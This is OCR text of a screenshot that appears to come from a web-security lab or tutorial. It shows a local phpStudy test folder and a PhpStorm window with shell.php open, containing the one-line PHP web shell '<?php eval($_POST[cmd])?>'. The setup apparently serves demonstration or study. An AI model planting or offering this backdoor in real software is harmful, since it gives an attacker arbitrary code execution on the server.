 计算机 本地磁盘 (D:) phpStudy WWW test 搜索 test
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开方式 新建文件夹
收藏夹 名称 修改日期 类型 大小
下载 1.jpg 2017/10/11 15:31 JPEG 图像 20 KB
桌面 2.php 2017/10/11 16:05 PHP 文件 1 KB
最近访问的位置 index.html 2017/10/11 15:21 360 se HTML Do... 1 KB
shell.php 2017/10/11 16:19 PHP 文件 1 KB
库
Subversion
视频
PS D:\phpStudy\WWW\test\shell.php - PhpStorm 2017.2
D: phpStudy WWW test shell.php
1.php 2.php shell.php index.html
1 <?php eval($_POST[cmd])?>